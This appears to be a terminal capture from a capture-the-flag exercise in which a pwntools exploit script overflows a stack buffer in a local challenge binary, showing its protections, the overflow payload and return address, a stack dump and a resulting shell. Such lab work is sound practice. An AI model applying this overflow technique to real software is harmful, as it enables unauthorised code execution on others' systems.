 ┌──(pwntools)(kali㉿DESKTOP-GDG9QEA)-[/mnt/c/Users/bilal/Videos/ctfs]
└─$ python3 exploit.py
[+] Starting local process './chal': pid 210
[*] '/mnt/c/Users/bilal/Videos/ctfs/chal'
    Arch:       amd64-64-little
    RELRO:      No RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x400000)
    Stack:      Executable
    RWX:        Has RWX segments
    Stripped:   No
    Debuginfo:  Yes
[*] Switching to interactive mode
Output: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB\x14\x12@
0x7ffc61c7fc60: 4141414141414141 <- rsp
0x7ffc61c7fc68: 4141414141414141
0x7ffc61c7fc70: 4141414141414141
0x7ffc61c7fc78: 4141414141414141
0x7ffc61c7fc80: 4242424242424242 <- rbp
0x7ffc61c7fc88: 0000000000401214
$ ls
CTFS-writeups  chal  chal.c  exploit.py
$